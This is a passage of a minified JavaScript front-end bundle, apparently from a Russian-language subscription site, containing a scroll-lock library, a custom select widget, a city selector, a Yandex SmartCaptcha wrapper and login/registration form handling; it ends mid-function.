y=["padding","margin","width","max-width","none"],w={scroll:!0,queue:0,scrollableSelectors:["[data-scroll-lock-scrollable]"],lockableSelectors:["body","[data-scroll-lock-lockable]"],fillGapSelectors:["body","[data-scroll-lock-fill-gap]","[data-scroll-lock-lockable]"],fillGapMethod:y[0],startTouchY:0,startTouchX:0},C=function(e){w.queue<=0&&(w.scroll=!1,H(),V()),O(e),w.queue++},L=function(e){w.queue>0&&w.queue--,w.queue<=0&&(w.scroll=!0,U(),X()),T(e)},x=function(){return w.scroll},k=function(){w.queue=0},S=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(i(e)){var n=e.style.overflowY;t?x()||(e.style.overflowY=e.getAttribute("data-scroll-lock-saved-overflow-y-property")):e.style.overflowY="scroll";var r=j(e);return e.style.overflowY=n,r}return 0},j=function(e){if(i(e)){if(e===document.body){var t=document.documentElement.clientWidth;return window.innerWidth-t}var n=e.style.borderLeftWidth,r=e.style.borderRightWidth;e.style.borderLeftWidth="0px",e.style.borderRightWidth="0px";var o=e.offsetWidth-e.clientWidth;return e.style.borderLeftWidth=n,e.style.borderRightWidth=r,o}return 0},_=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return S(document.body,e)},E=function(){return j(document.body)},O=function(e){e&&r(e).map((function(e){o(e,(function(e){i(e)?e.setAttribute("data-scroll-lock-scrollable",""):a('"'.concat(e,'" is not a Element.'))}))}))},T=function(e){e&&r(e).map((function(e){o(e,(function(e){i(e)?e.removeAttribute("data-scroll-lock-scrollable"):a('"'.concat(e,'" is not a Element.'))}))}))},A=function(e){e&&r(e).map((function(e){w.scrollableSelectors.push(e)}))},I=function(e){e&&r(e).map((function(e){w.scrollableSelectors=w.scrollableSelectors.filter((function(t){return t!==e}))}))},M=function(e){e&&(r(e).map((function(e){o(e,(function(e){i(e)?e.setAttribute("data-scroll-lock-lockable",""):a('"'.concat(e,'" is not a Element.'))}))})),x()||H())},P=function(e){e&&(r(e).map((function(e){w.lockableSelectors.push(e)})),x()||H(),B(e))},D=function(e){if(e)if(-1!==y.indexOf(e))w.fillGapMethod=e,R();else{var t=y.join(", ");a('"'.concat(e,'" method is not available!\nAvailable fill gap methods: ').concat(t,"."))}},N=function(e){e&&r(e).map((function(e){o(e,(function(e){i(e)?(e.setAttribute("data-scroll-lock-fill-gap",""),w.scroll||J(e)):a('"'.concat(e,'" is not a Element.'))}))}))},q=function(e){e&&r(e).map((function(e){o(e,(function(e){i(e)?(e.removeAttribute("data-scroll-lock-fill-gap"),w.scroll||Q(e)):a('"'.concat(e,'" is not a Element.'))}))}))},B=function(e){e&&r(e).map((function(e){-1===w.fillGapSelectors.indexOf(e)&&(w.fillGapSelectors.push(e),w.scroll||Y(e))}))},F=function(e){e&&r(e).map((function(e){w.fillGapSelectors=w.fillGapSelectors.filter((function(t){return t!==e})),w.scroll||$(e)}))},R=function(){w.scroll||V()},H=function(){var e=s(w.lockableSelectors);G(e)},U=function(){var e=s(w.lockableSelectors);z(e)},G=function(e){var t=document.querySelectorAll(e);o(t,(function(e){W(e)}))},z=function(e){var t=document.querySelectorAll(e);o(t,(function(e){K(e)}))},W=function(e){if(i(e)&&"true"!==e.getAttribute("data-scroll-lock-locked")){var t=window.getComputedStyle(e);e.setAttribute("data-scroll-lock-saved-overflow-y-property",t.overflowY),e.setAttribute("data-scroll-lock-saved-inline-overflow-property",e.style.overflow),e.setAttribute("data-scroll-lock-saved-inline-overflow-y-property",e.style.overflowY),e.style.overflow="hidden",e.setAttribute("data-scroll-lock-locked","true")}},K=function(e){i(e)&&"true"===e.getAttribute("data-scroll-lock-locked")&&(e.style.overflow=e.getAttribute("data-scroll-lock-saved-inline-overflow-property"),e.style.overflowY=e.getAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-saved-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-locked"))},V=function(){w.fillGapSelectors.map((function(e){Y(e)}))},X=function(){w.fillGapSelectors.map((function(e){$(e)}))},Y=function(e){var t=document.querySelectorAll(e),n=-1!==w.lockableSelectors.indexOf(e);o(t,(function(e){J(e,n)}))},J=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(i(e)){var n;if(""===e.getAttribute("data-scroll-lock-lockable")||t)n=S(e,!0);else{var r=u(e,s(w.lockableSelectors));n=S(r,!0)}"true"===e.getAttribute("data-scroll-lock-filled-gap")&&Q(e);var o=window.getComputedStyle(e);if(e.setAttribute("data-scroll-lock-filled-gap","true"),e.setAttribute("data-scroll-lock-current-fill-gap-method",w.fillGapMethod),"margin"===w.fillGapMethod){var a=parseFloat(o.marginRight);e.style.marginRight="".concat(a+n,"px")}else if("width"===w.fillGapMethod)e.style.width="calc(100% - ".concat(n,"px)");else if("max-width"===w.fillGapMethod)e.style.maxWidth="calc(100% - ".concat(n,"px)");else if("padding"===w.fillGapMethod){var c=parseFloat(o.paddingRight);e.style.paddingRight="".concat(c+n,"px")}}},$=function(e){var t=document.querySelectorAll(e);o(t,(function(e){Q(e)}))},Q=function(e){if(i(e)&&"true"===e.getAttribute("data-scroll-lock-filled-gap")){var t=e.getAttribute("data-scroll-lock-current-fill-gap-method");e.removeAttribute("data-scroll-lock-filled-gap"),e.removeAttribute("data-scroll-lock-current-fill-gap-method"),"margin"===t?e.style.marginRight="":"width"===t?e.style.width="":"max-width"===t?e.style.maxWidth="":"padding"===t&&(e.style.paddingRight="")}};"undefined"!=typeof window&&window.addEventListener("resize",(function(e){R()})),"undefined"!=typeof document&&(document.addEventListener("touchstart",(function(e){w.scroll||(w.startTouchY=e.touches[0].clientY,w.startTouchX=e.touches[0].clientX)})),document.addEventListener("touchmove",(function(e){if(!w.scroll){var t=w.startTouchY,n=w.startTouchX,r=e.touches[0].clientY,i=e.touches[0].clientX;if(e.touches.length<2){var o=s(w.scrollableSelectors),a={up:t<r,down:t>r,left:n<i,right:n>i},c={up:t+3<r,down:t-3>r,left:n+3<i,right:n-3>i};!function t(n){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(n){var i=u(n,o,!1);if(g(n))return!1;if(r||m(n)&&u(n,o)||l(n,o)){var s=!1;h(n)&&v(n)?(a.up&&f(n)||a.down&&p(n))&&(s=!0):f(n)&&p(n)?(a.left&&h(n)||a.right&&v(n))&&(s=!0):(c.up&&f(n)||c.down&&p(n)||c.left&&h(n)||c.right&&v(n))&&(s=!0),s&&(i?t(i,!0):e.cancelable&&e.preventDefault())}else t(i)}else e.cancelable&&e.preventDefault()}(e.target)}}}),{passive:!1}),document.addEventListener("touchend",(function(e){w.scroll||(w.startTouchY=0,w.startTouchX=0)})));var Z={hide:function(e){a('"hide" is deprecated! Use "disablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#disablepagescrollscrollabletarget'),C(e)},show:function(e){a('"show" is deprecated! Use "enablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#enablepagescrollscrollabletarget'),L(e)},toggle:function(e){a('"toggle" is deprecated! Do not use it.'),x()?C():L(e)},getState:function(){return a('"getState" is deprecated! Use "getScrollState" instead. \n https://github.com/FL3NKEY/scroll-lock#getscrollstate'),x()},getWidth:function(){return a('"getWidth" is deprecated! Use "getPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getpagescrollbarwidth'),_()},getCurrentWidth:function(){return a('"getCurrentWidth" is deprecated! Use "getCurrentPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getcurrentpagescrollbarwidth'),E()},setScrollableTargets:function(e){a('"setScrollableTargets" is deprecated! Use "addScrollableTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addscrollabletargetscrollabletarget'),O(e)},setFillGapSelectors:function(e){a('"setFillGapSelectors" is deprecated! Use "addFillGapSelector" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgapselectorfillgapselector'),B(e)},setFillGapTargets:function(e){a('"setFillGapTargets" is deprecated! Use "addFillGapTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgaptargetfillgaptarget'),N(e)},clearQueue:function(){a('"clearQueue" is deprecated! Use "clearQueueScrollLocks" instead. \n https://github.com/FL3NKEY/scroll-lock#clearqueuescrolllocks'),k()}},ee=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){b(e,t,n[t])}))}return e}({disablePageScroll:C,enablePageScroll:L,getScrollState:x,clearQueueScrollLocks:k,getTargetScrollBarWidth:S,getCurrentTargetScrollBarWidth:j,getPageScrollBarWidth:_,getCurrentPageScrollBarWidth:E,addScrollableSelector:A,removeScrollableSelector:I,addScrollableTarget:O,removeScrollableTarget:T,addLockableSelector:P,addLockableTarget:M,addFillGapSelector:B,removeFillGapSelector:F,addFillGapTarget:N,removeFillGapTarget:q,setFillGapMethod:D,refillGaps:R,_state:w},Z);t.default=ee}]).default},e.exports=r()},,function(e,t,n){"use strict";n.d(t,"b",(function(){return s})),n.d(t,"a",(function(){return c}));var r=n(8),i=n.n(r),o=n(2),a=n(1),s=function(e){window.citySelected=!0,o.a.close(),Object(a.z)(),i.a.get("/site/set-geo",{params:{currentCityId:window.cityId,newCityId:e}}).then((function(t){Object(a.L)("active-city",e),void 0!==t.data.redirect&&null!==t.data.redirect?window.location=t.data.redirect:void 0!==t.data.reload&&window.location.reload()}))};function c(){document.querySelectorAll(".js-city-selector-item").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault();var t=e.target.dataset.cityId;s(t)}))}))}},,,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){i=!0,o=e}finally{try{!r&&s.return&&s.return()}finally{if(i)throw o}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};t.default=function(e,t){var n=[],i=[];return function(){if(e&&e instanceof HTMLElement&&"SELECT"===e.tagName.toUpperCase())n.push(e);else if(e&&"string"==typeof e)for(var s=document.querySelectorAll(e),c=0,u=s.length;c<u;++c)s[c]instanceof HTMLElement&&"SELECT"===s[c].tagName.toUpperCase()&&n.push(s[c]);else if(e&&e.length)for(var l=0,d=e.length;l<d;++l)e[l]instanceof HTMLElement&&"SELECT"===e[l].tagName.toUpperCase()&&n.push(e[l]);for(var f=0,p=n.length;f<p;++f)i.push(a(n[f],r({},o,t)));return i}()},n(110);var o={containerClass:"custom-select-container",openerClass:"custom-select-opener",panelClass:"custom-select-panel",optionClass:"custom-select-option",optgroupClass:"custom-select-optgroup",isSelectedClass:"is-selected",hasFocusClass:"has-focus",isDisabledClass:"is-disabled",isOpenClass:"is-open"};function a(e,t){var n=!1,r="",o=e,a=void 0,s=void 0,c=void 0,u=void 0,l=void 0,d=void 0,f=void 0,p="";function h(e){c&&c.classList.remove(t.hasFocusClass),void 0!==e?((c=e).classList.add(t.hasFocusClass),n&&(e.offsetTop<e.offsetParent.scrollTop||e.offsetTop>e.offsetParent.scrollTop+e.offsetParent.clientHeight-e.clientHeight)&&e.dispatchEvent(new CustomEvent("custom-select:focus-outside-panel",{bubbles:!0}))):c=void 0}function v(e){u&&(u.classList.remove(t.isSelectedClass),u.removeAttribute("id"),s.removeAttribute("aria-activedescendant")),void 0!==e?(e.classList.add(t.isSelectedClass),e.setAttribute("id","customSelect-"+r+"-selectedOption"),s.setAttribute("aria-activedescendant","customSelect-"+r+"-selectedOption"),u=e,s.children[0].textContent=u.customSelectOriginalOption.text):(u=void 0,s.children[0].textContent=""),h(e)}function m(e){var t=[].indexOf.call(o.options,c.customSelectOriginalOption);o.options[t+e]&&h(o.options[t+e].customSelectCstOption)}function g(e){if(e||void 0===e){var r=document.querySelector(".customSelect."+t.isOpenClass);r&&(r.customSelect.open=!1),a.classList.add(t.isOpenClass),a.classList.add(t.isOpenClass),s.setAttribute("aria-expanded","true"),u&&(l.scrollTop=u.offsetTop),a.dispatchEvent(new CustomEvent("custom-select:open")),n=!0}else a.classList.remove(t.isOpenClass),s.setAttribute("aria-expanded","false"),n=!1,h(u),a.dispatchEvent(new CustomEvent("custom-select:close"));return n}function b(e){e.target===s||s.contains(e.target)?n?g(!1):g():e.target.classList&&e.target.classList.contains(t.optionClass)&&l.contains(e.target)?(v(e.target),u.customSelectOriginalOption.selected=!0,g(!1),o.dispatchEvent(new CustomEvent("change"))):e.target===o?s!==document.activeElement&&o!==document.activeElement&&s.focus():n&&!a.contains(e.target)&&g(!1)}function y(e){e.target.classList&&e.target.classList.contains(t.optionClass)&&h(e.target)}function w(e){if(n)switch(e.keyCode){case 13:case 32:v(c),u.customSelectOriginalOption.selected=!0,o.dispatchEvent(new CustomEvent("change")),g(!1);break;case 27:g(!1);break;case 38:m(-1);break;case 40:m(1);break;default:if(e.keyCode>=48&&e.keyCode<=90){f&&clearTimeout(f),f=setTimeout((function(){p=""}),1500),p+=String.fromCharCode(e.keyCode);for(var t=0,r=o.options.length;t<r;t++)if(o.options[t].text.toUpperCase().substr(0,p.length)===p){h(o.options[t].customSelectCstOption);break}}}else 40!==e.keyCode&&38!==e.keyCode&&32!==e.keyCode||g()}function C(){var e=o.selectedIndex;v(-1===e?void 0:o.options[e].customSelectCstOption)}function L(e){var t=e.currentTarget,n=e.target;n.offsetTop<t.scrollTop?t.scrollTop=n.offsetTop:t.scrollTop=n.offsetTop+n.clientHeight-t.clientHeight}function x(){document.addEventListener("click",b),l.addEventListener("mouseover",y),l.addEventListener("custom-select:focus-outside-panel",L),o.addEventListener("change",C),a.addEventListener("keydown",w)}function k(){document.removeEventListener("click",b),l.removeEventListener("mouseover",y),l.removeEventListener("custom-select:focus-outside-panel",L),o.removeEventListener("change",C),a.removeEventListener("keydown",w)}function S(e){var n=e,r=[];if(void 0===n.length)throw new TypeError("Invalid Argument");for(var i=0,o=n.length;i<o;i++)if(n[i]instanceof HTMLElement&&"OPTGROUP"===n[i].tagName.toUpperCase()){var a=document.createElement("div");a.classList.add(t.optgroupClass),a.setAttribute("data-label",n[i].label),a.customSelectOriginalOptgroup=n[i],n[i].customSelectCstOptgroup=a;for(var s=S(n[i].children),c=0,u=s.length;c<u;c++)a.appendChild(s[c]);r.push(a)}else{if(!(n[i]instanceof HTMLElement&&"OPTION"===n[i].tagName.toUpperCase()))throw new TypeError("Invalid Argument");var l=document.createElement("div");l.classList.add(t.optionClass),l.textContent=n[i].text,l.setAttribute("data-value",n[i].value),l.setAttribute("role","option"),l.customSelectOriginalOption=n[i],n[i].customSelectCstOption=l,n[i].selected&&v(l),r.push(l)}return r}function j(e,t,n){var r=void 0;if(void 0===n||n===o)r=l;else{if(!(n instanceof HTMLElement&&"OPTGROUP"===n.tagName.toUpperCase()&&o.contains(n)))throw new TypeError("Invalid Argument");r=n.customSelectCstOptgroup}var i=e instanceof HTMLElement?[e]:e;if(t)for(var a=0,s=i.length;a<s;a++)r===l?o.appendChild(i[a]):r.customSelectOriginalOptgroup.appendChild(i[a]);for(var c=S(i),u=0,d=c.length;u<d;u++)r.appendChild(c[u]);return i}(a=document.createElement("div")).classList.add(t.containerClass,"customSelect"),(s=document.createElement("span")).className=t.openerClass,s.setAttribute("role","combobox"),s.setAttribute("aria-autocomplete","list"),s.setAttribute("aria-expanded","false"),s.innerHTML="<span>\n   "+(-1!==o.selectedIndex?o.options[o.selectedIndex].text:"")+"\n   </span>",l=document.createElement("div");for(var _="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",E=0;E<5;E++)r+=_.charAt(Math.floor(Math.random()*_.length));return l.id="customSelect-"+r+"-panel",l.className=t.panelClass,l.setAttribute("role","listbox"),s.setAttribute("aria-owns",l.id),j(o.children,!1),a.appendChild(s),o.parentNode.replaceChild(a,o),a.appendChild(o),a.appendChild(l),document.querySelector('label[for="'+o.id+'"]')?d=document.querySelector('label[for="'+o.id+'"]'):"LABEL"===a.parentNode.tagName.toUpperCase()&&(d=a.parentNode),void 0!==d&&(d.setAttribute("id","customSelect-"+r+"-label"),s.setAttribute("aria-labelledby","customSelect-"+r+"-label")),o.disabled?a.classList.add(t.isDisabledClass):(s.setAttribute("tabindex","0"),o.setAttribute("tabindex","-1"),x()),a.customSelect={get pluginOptions(){return t},get open(){return n},set open(e){g(e)},get disabled(){return o.disabled},set disabled(e){!function(e){e&&!o.disabled?(a.classList.add(t.isDisabledClass),o.disabled=!0,s.removeAttribute("tabindex"),a.dispatchEvent(new CustomEvent("custom-select:disabled")),k()):!e&&o.disabled&&(a.classList.remove(t.isDisabledClass),o.disabled=!1,s.setAttribute("tabindex","0"),a.dispatchEvent(new CustomEvent("custom-select:enabled")),x())}(e)},get value(){return o.value},set value(e){var t,n;t=e,(n=o.querySelector("option[value='"+t+"']"))||(n=i(o.options,1)[0]),n.selected=!0,v(o.options[o.selectedIndex].customSelectCstOption)},append:function(e,t){return j(e,!0,t)},insertBefore:function(e,t){return function(e,t){var n=void 0;if(t instanceof HTMLElement&&"OPTION"===t.tagName.toUpperCase()&&o.contains(t))n=t.customSelectCstOption;else{if(!(t instanceof HTMLElement&&"OPTGROUP"===t.tagName.toUpperCase()&&o.contains(t)))throw new TypeError("Invalid Argument");n=t.customSelectCstOptgroup}var r=S(e.length?e:[e]);return n.parentNode.insertBefore(r[0],n),t.parentNode.insertBefore(e.length?e[0]:e,t)}(e,t)},remove:function(e){var t=void 0;if(e instanceof HTMLElement&&"OPTION"===e.tagName.toUpperCase()&&o.contains(e))t=e.customSelectCstOption;else{if(!(e instanceof HTMLElement&&"OPTGROUP"===e.tagName.toUpperCase()&&o.contains(e)))throw new TypeError("Invalid Argument");t=e.customSelectCstOptgroup}t.parentNode.removeChild(t);var n=e.parentNode.removeChild(e);return C(),n},empty:function(){for(var e=[];o.children.length;)l.removeChild(l.children[0]),e.push(o.removeChild(o.children[0]));return v(),e},destroy:function(){for(var e=0,t=o.options.length;e<t;e++)delete o.options[e].customSelectCstOption;for(var n=o.getElementsByTagName("optgroup"),r=0,i=n.length;r<i;r++)delete n.customSelectCstOptgroup;return k(),a.parentNode.replaceChild(o,a)},opener:s,select:o,panel:l,container:a},o.customSelect=a.customSelect,a.customSelect}},,,,,,,,,function(e,t){try{var n=new window.CustomEvent("test");if(n.preventDefault(),!0!==n.defaultPrevented)throw new Error("Could not prevent default")}catch(e){var r=function(e,t){var n,r;return t=t||{bubbles:!1,cancelable:!1,detail:void 0},(n=document.createEvent("CustomEvent")).initCustomEvent(e,t.bubbles,t.cancelable,t.detail),r=n.preventDefault,n.preventDefault=function(){r.call(this);try{Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}catch(e){this.defaultPrevented=!0}},n};r.prototype=window.Event.prototype,window.CustomEvent=r}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.r(t);var r=n(5),i=n.n(r),o=n(3),a=n.n(o),s=n(8),c=n.n(s),u=n(2),l=n(1),d=n(16),f=n(0),p=n(85),h=n(14),v=n(15),m=n.n(v),g=!1;var b=n(72),y=n(13),w=n(7),C=n(18),L=n(64),x=n.n(L),k=n(65),S=n.n(k),j=new URLSearchParams(window.location.search),_=function(){return S()((function e(t){var n,r;x()(this,e),this.siteKey=t.siteKey,this.containerSelector=t.containerSelector,this.isVisible=null!==(n=t.isVisible)&&void 0!==n&&n,this.widgetId=null,this.isTesting=Boolean(j.get("yandexCaptchaTest")),this.scriptUrl=(null!==(r=t.scriptUrl)&&void 0!==r?r:"https://smartcaptcha.yandexcloud.net/captcha.js").trim(),this.container=document.getElementById(this.containerSelector),this.container||console.warn('YandexSmartCaptcha: container "'.concat(this.containerSelector,'" not found')),this.captchaResolveFn=null,this.captchaPromise=null}),[{key:"setCaptchaValue",value:function(e){document.querySelectorAll('input[name*="[captcha_token]"]').forEach((function(t){t.value=e}))}},{key:"loadCaptchaScript",value:function(){var e=this;return this.isLoaded()?Promise.resolve():new Promise((function(t,n){var r=document.createElement("script");r.src=e.scriptUrl,r.async=!0,r.onload=function(){return t()},r.onerror=function(){console.error("Failed to load Yandex Captcha widget"),n(new Error("Failed to load Yandex Captcha script"))},document.head.appendChild(r)}))}},{key:"isLoaded",value:function(){return"undefined"!=typeof window&&!!window.smartCaptcha}},{key:"init",value:(e=i()(a.a.mark((function e(){var t=this;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.container){e.next=1;break}return e.abrupt("return");case 1:return e.next=2,this.loadCaptchaScript();case 2:this.widgetId=window.smartCaptcha.render(this.containerSelector,{sitekey:this.siteKey,invisible:!this.isVisible,hl:navigator.language,test:this.isTesting,hideShield:!0,callback:function(e){t.setCaptchaValue(e),t.captchaResolveFn&&(t.captchaResolveFn(e),t.captchaResolveFn=null,t.captchaPromise=null)}}),this.tokenInput=this.container?this.container.querySelector('input[name="smart-token"]'):null,!this.tokenInput&&this.container&&console.warn('YandexSmartCaptcha: input[name="smart-token"] not found inside "'.concat(this.containerSelector,'"'));case 3:case"end":return e.stop()}}),e,this)}))),function(){return e.apply(this,arguments)})},{key:"execute",value:function(){var e=this;return this.isLoaded()?(this.reset(),new Promise((function(t){e.captchaResolveFn=t,window.smartCaptcha.execute(e.widgetId)}))):Promise.reject(new Error("Yandex SmartCaptcha is not loaded"))}},{key:"reset",value:function(){null!==this.widgetId&&this.isLoaded()&&window.smartCaptcha.reset(this.widgetId)}}]);var e}(),E={init:function(){if(p.a){var e=f.a.get("#js-form-auth");if(e){var t,n,r,o=f.a.get("#js-auth-modal"),s=f.a.get(".js-login-input",e),v=f.a.get(".js-form-auth-content",e),L=f.a.get(".js-form-auth-login",e),x=f.a.getAll("input",e),k=f.a.get(".js-form-auth-check-login-submit",e),S=f.a.get(".js-form-auth-submit",e),j=f.a.getAll(".js-register-form",e),E=f.a.get(".js-form-mode",e),O=f.a.get(".js-verification",e),T=O?f.a.getAll("input",O):[],A=f.a.get(".js-login-verification-input",e),I=f.a.get(".js-register-verification-input",e),M=f.a.getAll(".js-verification-label",e),P=f.a.get(".js-verification-submit",e),D=f.a.get(".js-verification-timer",e),N=f.a.get(".js-verification-note",e),q=f.a.get(".js-verification-resend",e),B=f.a.get(".js-form-auth-title",e),F=f.a.get(".js-form-auth-subtitle",e),R=f.a.get(".js-privacy-police",e),H=f.a.getAll(".js-register-form input[type=text], .js-register-form input[type=password]",e),U=f.a.get(".js-form-auth-error-message",e),G=f.a.get(".js-personal-agreements-wrapper",e),z=f.a.getAll(".js-privacy-and-marketing-agreements-checkbox",e),W=f.a.getAll(".js-social-auth",e),K=f.a.get(".js-error-captcha_token",e),V=new _({siteKey:"ysc1_doQcF53eFcccy2Nf5YLm6cBOtBECyZmNyvufnbQc777ef29b",containerSelector:"js-login-captcha",isVisible:!1}),X=function(e){return!(!e||""===e.trim())&&(Object(l.H)(e)||Object(l.J)(e))},Y=function(){if(!X(s.value))return!1;if("register"===n&&!v.classList.contains("is-hidden")){var e=!0,t=[];if(H.forEach((function(e){var n=e.closest(".js-form-auth-item");n&&!n.classList.contains("is-hidden")&&t.push(e)})),t.forEach((function(t){""===t.value.trim()&&(e=!1)})),!e)return!1}return!0},J=function(){return X(s.value)},$=function(){if(o){try{void 0!==u.a&&"function"==typeof u.a.close&&u.a.close(o.id||"js-auth-modal")}catch(e){}o.classList.remove("is-open"),o.setAttribute("aria-hidden","true")}},Q=function(e){var t=function(t){document.querySelectorAll(".error-"+t).forEach((function(n){n.textContent=e[t].join(","),n.classList.remove("is-hidden")})),"fraud"===t&&(U.textContent=e.fraud,S.classList.add("is-disabled")),"captcha_token"===t&&(U.textContent=e.captcha_token,S.classList.add("is-disabled"))};for(var n in e)t(n)},Z=function(t){if(!X(t))return!1;var r;(r=f.a.get(".js-form-auth-city-input",e))&&(r.value=Number(Object(l.v)("active-city")?Object(l.v)("active-city"):"1"));var i=Object(l.y)(e);c()({method:"POST",url:"/trial-subscription/register",data:i,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(l.o)()}}).then((function(e){k.classList.remove("is-loading"),U.textContent="",e.request.responseURL&&String(e.request.responseURL).includes("showcaptcha")&&(window.location.href=e.request.responseURL),e.data.success?($(),ce(),localStorage.getItem(y.h)?(w.a.finishAuth=!0,Object(b.a)(localStorage.getItem(y.h))):Object(C.d)("/")):(k.classList.add("is-hidden"),S.classList.remove("is-hidden"),e.data.errors.code?function(e){"login"===n?(A.classList.remove("is-hidden"),I.classList.add("is-hidden")):(A.classList.add("is-hidden"),I.classList.remove("is-hidden")),M.forEach((function(e){e.textContent="Код подтверждения"})),F.textContent="Мы отправили код подтверждения на "+e,v.classList.add("is-hidden"),O.classList.remove("is-hidden"),Object(l.A)(60,D,ne)}(t):Q(e.data.errors))})).catch((function(e){U.textContent="",e.response&&e.response.data&&e.response.data.errors&&Q(e.response.data.errors)}))},ee=function(){var t=i()(a.a.mark((function t(r){var i,o;return a.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(X(r)){t.next=1;break}return t.abrupt("return",!1);case 1:if(V.isLoaded()){t.next=2;break}return t.next=2,V.init();case 2:return t.next=3,V.execute();case 3:return k.classList.add("is-loading"),k.disabled=!0,t.next=4,c.a.get("/checkout/check-login",{params:{login:r}});case 4:null!=(o=t.sent)&&null!==(i=o.data)&&void 0!==i&&i.exists?(n="login",E.value=n,B.textContent="Вход",j.forEach((function(e){e.classList.add("is-hidden")})),f.a.get(".js-login-username",e).value=r,Z(r)):(n="register",E.value=n,B.textContent="Регистрация",f.a.get(".js-register-login",e).value=r,Z(r)),E.value=n,ie();case 5:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),te=function(e,t){return e.textContent=t,e.classList.remove("is-hidden"),S.disabled=!0,!1},ne=function(){N.classList.add("is-hidden"),q.classList.remove("is-hidden")},re=function(){var e=i()(a.a.mark((function e(){var t,n;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(X(s.value)){e.next=1;break}return e.abrupt("return",!1);case 1:if(V.isLoaded()){e.next=2;break}return e.next=2,V.init();case 2:return e.next=3,V.execute();case 3:return(t=new FormData).append("login",s.value),t.append("captcha_token",V.tokenInput.value),e.next=4,c()({method:"POST",url:"trial-subscription/resend",data:t,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(l.o)()}});case 4:(n=e.sent).data.success?(N.classList.remove("is-hidden"),q.classList.add("is-hidden"),n.data.expiresAt&&Object(l.A)(60,D,ne)):(K.classList.remove("is-hidden"),K.textContent=n.data.description);case 5:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),ie=function(){var e,t=document.querySelector(".js-form-auth-subscribed-checkbox"),i=s.closest(".js-form-auth-item").querySelector(".js-form-auth-error");if(""===s.value?document.activeElement!==s?((e=i).textContent="",e.classList.add("is-hidden")):te(i,"Это поле необходимо заполнить"):s.value.indexOf("@")>-1?Object(l.H)(s.value)?i.classList.add("is-hidden"):te(i,"Введите валидный телефон или email"):Object(l.J)(s.value)?i.classList.add("is-hidden"):te(i,"Введите валидный телефон или email"),void 0!==n){r=!1;var o=document.querySelectorAll(".js-form-auth-error");return[].forEach.call(o,(function(e){e.classList.add("is-hidden")})),F.classList.remove("is-hidden"),t.classList.add("is-hidden"),W.forEach((function(e){e.classList.add("is-hidden")})),G.classList.add("is-hidden"),S.disabled=r,!r}return!0},oe=function(){if(O&&!O.classList.contains("is-hidden")){if(!J())return!1}else if(!Y())return!1;S.disabled=!0,S.classList.add("is-loading"),P.disabled=!0,P.classList.add("is-loading");var t=Object(l.y)(e);c()({method:"POST",url:"/trial-subscription/register",data:t,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(l.o)()}}).then((function(e){S.classList.remove("is-loading"),P.classList.remove("is-loading"),e.request.responseURL&&String(e.request.responseURL).includes("showcaptcha")&&(window.location.href=e.request.responseURL),e.data.success?(ce(),$(),"register"===n?(Object(d.registered)(),n="login"):"login"===n&&Object(d.logined)(),localStorage.getItem(y.h)?(w.a.finishAuth=!0,Object(b.a)(localStorage.getItem(y.h))):Object(C.d)("/")):(S.disabled=!1,P.disabled=!1,Q(e.data.errors),e.data.errors.code||"register"!==n||(L.classList.add("is-hidden"),j.forEach((function(e){e.classList.remove("is-hidden")})),v.classList.remove("is-hidden"),O.classList.add("is-hidden"),F.textContent="Чтобы создать аккаунт заполните данные",H.forEach((function(e){var t=e.closest(".js-form-auth-item").querySelector(".js-form-auth-error");""===e.value?(t.textContent="Это поле необходимо заполнить",t.classList.remove("is-hidden"),r=!0):t.classList.add("hidden")})),"0"===R.value&&(r=!0)))})).catch((function(e){S.classList.remove("is-loading"),S.classList.add("is-disabled"),P.classList.remove("is-loading"),e.response&&e.response.data&&e.response.data.errors&&Q(e.response.data.errors)}))},ae=function(){k.classList.add("is-disabled"),W.forEach((function(e){e.classList.add("is-disabled")})),s.classList.add("is-disabled")},se=function(){k.classList.remove("is-disabled"),W.forEach((function(e){e.classList.remove("is-disabled")})),s.classList.remove("is-disabled")},ce=function(){var 